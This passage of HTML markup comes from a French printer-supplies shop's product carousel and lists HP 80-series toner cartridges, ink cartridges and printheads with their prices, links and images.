                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/87101783-toner-noir-la-cartouche-francaise-equivalent-a-hp-80a-2560-pages-cf280a-3750-eur-0886111144143.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/87101783-toner-noir-la-cartouche-francaise-equivalent-a-hp-80a-2560-pages-cf280a-3750-eur-0886111144143.html">Toner équivalent HP 80A - CF280A - Noir - La Cartouche Française - 2560 pages</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      37,50 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      45,00 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="45" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="87101783" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="87101783"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/87101783-toner-noir-la-cartouche-francaise-equivalent-a-hp-80a-2560-pages-cf280a-3750-eur-0886111144143.html" title="Afficher">
			<span>
				                                            Ajouter au panier
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="3" />  <article class="product-miniature js-product-miniature" data-id-product="14928136"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/14928136-pack-x2-toners-noir-hp-80x-2-x-6900-pages-cf280xd-25744-eur-0886112379643.html" class="thumbnail product-thumbnail">
                          <img id="main-14928136" data-random="4697"
              src="https://shop-printer.fr/9746-home_default/pack-x2-toners-noir-hp-80x-2-x-6900-pages-cf280xd-25744-eur.jpg"
              alt="HP 80X 2 pièce(s) Original Noir"
              data-full-size-image-url="https://shop-printer.fr/9746-large_default/pack-x2-toners-noir-hp-80x-2-x-6900-pages-cf280xd-25744-eur.jpg"
              class="lg-get-images-by-product"
              data-code="14928136"
              data-images=""
              />
                          <img id="pr-14928136-4697"
                            src="https://shop-printer.fr/9746-home_default/pack-x2-toners-noir-hp-80x-2-x-6900-pages-cf280xd-25744-eur.jpg"
              alt="HP 80X 2 pièce(s) Original Noir"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/14928136-pack-x2-toners-noir-hp-80x-2-x-6900-pages-cf280xd-25744-eur-0886112379643.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/14928136-pack-x2-toners-noir-hp-80x-2-x-6900-pages-cf280xd-25744-eur-0886112379643.html">Pack x2 Toners - Noir - HP 80X - 2 x 6900 pages - CF280XD</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      420,08 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      504,10 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="504.1" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="14928136" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="14928136"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/14928136-pack-x2-toners-noir-hp-80x-2-x-6900-pages-cf280xd-25744-eur-0886112379643.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="4" />  <article class="product-miniature js-product-miniature" data-id-product="13585032"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/13585032-toner-noir-hp-80x-6900-pages-cf280x-14302-eur-0886111144150.html" class="thumbnail product-thumbnail">
                          <img id="main-13585032" data-random="9280"
              src="https://shop-printer.fr/9225-home_default/toner-noir-hp-80x-6900-pages-cf280x-14302-eur.jpg"
              alt="HP 80X svart LaserJet-tonerkassett med hög kapacitet. original 1 pièce(s) Noir"
              data-full-size-image-url="https://shop-printer.fr/9225-large_default/toner-noir-hp-80x-6900-pages-cf280x-14302-eur.jpg"
              class="lg-get-images-by-product"
              data-code="13585032"
              data-images=""
              />
                          <img id="pr-13585032-9280"
                            src="https://shop-printer.fr/9225-home_default/toner-noir-hp-80x-6900-pages-cf280x-14302-eur.jpg"
              alt="HP 80X svart LaserJet-tonerkassett med hög kapacitet. original 1 pièce(s) Noir"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/13585032-toner-noir-hp-80x-6900-pages-cf280x-14302-eur-0886111144150.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/13585032-toner-noir-hp-80x-6900-pages-cf280x-14302-eur-0886111144150.html">Toner - Noir - HP 80X - 6900 pages - CF280X</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      160,15 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      192,18 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="192.18" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="13585032" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="13585032"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/13585032-toner-noir-hp-80x-6900-pages-cf280x-14302-eur-0886111144150.html" title="Afficher">
			<span>
				                                            Ajouter au panier
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="5" />  <article class="product-miniature js-product-miniature" data-id-product="13585031"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/13585031-toner-noir-hp-80a-2560-pages-cf280a-8070-eur-0886111144143.html" class="thumbnail product-thumbnail">
                          <img id="main-13585031" data-random="18460"
              src="https://shop-printer.fr/9218-home_default/toner-noir-hp-80a-2560-pages-cf280a-8070-eur.jpg"
              alt="HP 80A 1 pièce(s) Original Noir"
              data-full-size-image-url="https://shop-printer.fr/9218-large_default/toner-noir-hp-80a-2560-pages-cf280a-8070-eur.jpg"
              class="lg-get-images-by-product"
              data-code="13585031"
              data-images=""
              />
                          <img id="pr-13585031-18460"
                            src="https://shop-printer.fr/9218-home_default/toner-noir-hp-80a-2560-pages-cf280a-8070-eur.jpg"
              alt="HP 80A 1 pièce(s) Original Noir"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/13585031-toner-noir-hp-80a-2560-pages-cf280a-8070-eur-0886111144143.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/13585031-toner-noir-hp-80a-2560-pages-cf280a-8070-eur-0886111144143.html">Toner - Noir - HP 80A - 2560 pages - CF280A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      89,20 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      107,04 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="107.04" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="13585031" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="13585031"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/13585031-toner-noir-hp-80a-2560-pages-cf280a-8070-eur-0886111144143.html" title="Afficher">
			<span>
				                                            Ajouter au panier
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="6" />  <article class="product-miniature js-product-miniature" data-id-product="2093"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/2093-cartouche-noir-hp-80-4400-pages-c4871a-17471-eur-0882780756281.html" class="thumbnail product-thumbnail">
                          <img id="main-2093" data-random="11867"
              src="https://shop-printer.fr/24202-home_default/cartouche-noir-hp-80-4400-pages-c4871a-17471-eur.jpg"
              alt="Cartouche - Noir - HP 80 -..."
              data-full-size-image-url="https://shop-printer.fr/24202-large_default/cartouche-noir-hp-80-4400-pages-c4871a-17471-eur.jpg"
              class="lg-get-images-by-product"
              data-code="2093"
              data-images=""
              />
                          <img id="pr-2093-11867"
                            src="https://shop-printer.fr/24202-home_default/cartouche-noir-hp-80-4400-pages-c4871a-17471-eur.jpg"
              alt="Cartouche - Noir - HP 80 -..."
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/2093-cartouche-noir-hp-80-4400-pages-c4871a-17471-eur-0882780756281.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/2093-cartouche-noir-hp-80-4400-pages-c4871a-17471-eur-0882780756281.html">Cartouche - Noir - HP 80 - 4400 pages - C4871A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      192,01 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      230,41 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="230.41" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="2093" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="2093"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/2093-cartouche-noir-hp-80-4400-pages-c4871a-17471-eur-0882780756281.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="7" />  <article class="product-miniature js-product-miniature" data-id-product="2091"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/2091-cartouche-jaune-hp-80-4400-pages-c4848a-17471-eur-0088698629185.html" class="thumbnail product-thumbnail">
                          <img id="main-2091" data-random="19297"
              src="https://shop-printer.fr/57-home_default/cartouche-jaune-hp-80-4400-pages-c4848a-17471-eur.jpg"
              alt="HP 80 Original Jaune"
              data-full-size-image-url="https://shop-printer.fr/57-large_default/cartouche-jaune-hp-80-4400-pages-c4848a-17471-eur.jpg"
              class="lg-get-images-by-product"
              data-code="2091"
              data-images=""
              />
                          <img id="pr-2091-19297"
                            src="https://shop-printer.fr/57-home_default/cartouche-jaune-hp-80-4400-pages-c4848a-17471-eur.jpg"
              alt="HP 80 Original Jaune"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/2091-cartouche-jaune-hp-80-4400-pages-c4848a-17471-eur-0088698629185.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/2091-cartouche-jaune-hp-80-4400-pages-c4848a-17471-eur-0088698629185.html">Cartouche - Jaune - HP 80 - 4400 pages - C4848A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      168,86 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      202,63 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="202.63" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="2091" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="2091"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/2091-cartouche-jaune-hp-80-4400-pages-c4848a-17471-eur-0088698629185.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="8" />  <article class="product-miniature js-product-miniature" data-id-product="1960"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/1960-tete-dimpression-magenta-hp-80-2500-pages-c4822a-20409-eur-0088698541647.html" class="thumbnail product-thumbnail">
                          <img id="main-1960" data-random="2583"
              src="https://shop-printer.fr/46-home_default/tete-dimpression-magenta-hp-80-2500-pages-c4822a-20409-eur.jpg"
              alt="HP 80 tête d’impression"
              data-full-size-image-url="https://shop-printer.fr/46-large_default/tete-dimpression-magenta-hp-80-2500-pages-c4822a-20409-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1960"
              data-images=""
              />
                          <img id="pr-1960-2583"
                            src="https://shop-printer.fr/46-home_default/tete-dimpression-magenta-hp-80-2500-pages-c4822a-20409-eur.jpg"
              alt="HP 80 tête d’impression"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/1960-tete-dimpression-magenta-hp-80-2500-pages-c4822a-20409-eur-0088698541647.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1960-tete-dimpression-magenta-hp-80-2500-pages-c4822a-20409-eur-0088698541647.html">Tête d&#039;impression - Magenta - HP 80 - 2500 pages - C4822A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      194,90 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      233,88 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="233.88" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1960" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1960"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/1960-tete-dimpression-magenta-hp-80-2500-pages-c4822a-20409-eur-0088698541647.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="9" />  <article class="product-miniature js-product-miniature" data-id-product="1959"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/1959-tete-dimpression-noir-hp-80-2500-pages-c4820a-20409-eur-0088698541623.html" class="thumbnail product-thumbnail">
                          <img id="main-1959" data-random="15670"
              src="https://shop-printer.fr/45-home_default/tete-dimpression-noir-hp-80-2500-pages-c4820a-20409-eur.jpg"
              alt="HP 80 tête d’impression"
              data-full-size-image-url="https://shop-printer.fr/45-large_default/tete-dimpression-noir-hp-80-2500-pages-c4820a-20409-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1959"
              data-images=""
              />
                          <img id="pr-1959-15670"
                            src="https://shop-printer.fr/45-home_default/tete-dimpression-noir-hp-80-2500-pages-c4820a-20409-eur.jpg"
              alt="HP 80 tête d’impression"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/1959-tete-dimpression-noir-hp-80-2500-pages-c4820a-20409-eur-0088698541623.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1959-tete-dimpression-noir-hp-80-2500-pages-c4820a-20409-eur-0088698541623.html">Tête d&#039;impression - Noir - HP 80 - 2500 pages - C4820A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      214,39 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      257,27 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="257.27" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1959" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1959"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/1959-tete-dimpression-noir-hp-80-2500-pages-c4820a-20409-eur-0088698541623.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="10" />  <article class="product-miniature js-product-miniature" data-id-product="1829"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/1829-cartouche-magenta-hp-80-c4847a-17471-eur-0088698629178.html" class="thumbnail product-thumbnail">
                          <img id="main-1829" data-random="3952"
              src="https://shop-printer.fr/34-home_default/cartouche-magenta-hp-80-c4847a-17471-eur.jpg"
              alt="HP 80 Original Magenta"
              data-full-size-image-url="https://shop-printer.fr/34-large_default/cartouche-magenta-hp-80-c4847a-17471-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1829"
              data-images=""
              />
                          <img id="pr-1829-3952"
                            src="https://shop-printer.fr/34-home_default/cartouche-magenta-hp-80-c4847a-17471-eur.jpg"
              alt="HP 80 Original Magenta"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/1829-cartouche-magenta-hp-80-c4847a-17471-eur-0088698629178.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1829-cartouche-magenta-hp-80-c4847a-17471-eur-0088698629178.html">Cartouche - Magenta - HP 80 - C4847A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      192,01 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      230,41 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="230.41" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1829" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1829"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/1829-cartouche-magenta-hp-80-c4847a-17471-eur-0088698629178.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="11" />  <article class="product-miniature js-product-miniature" data-id-product="1696"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/1696-cartouche-cyan-hp-80-4400-pages-c4846a-17471-eur-5055344664314.html" class="thumbnail product-thumbnail">
                          <img id="main-1696" data-random="241"
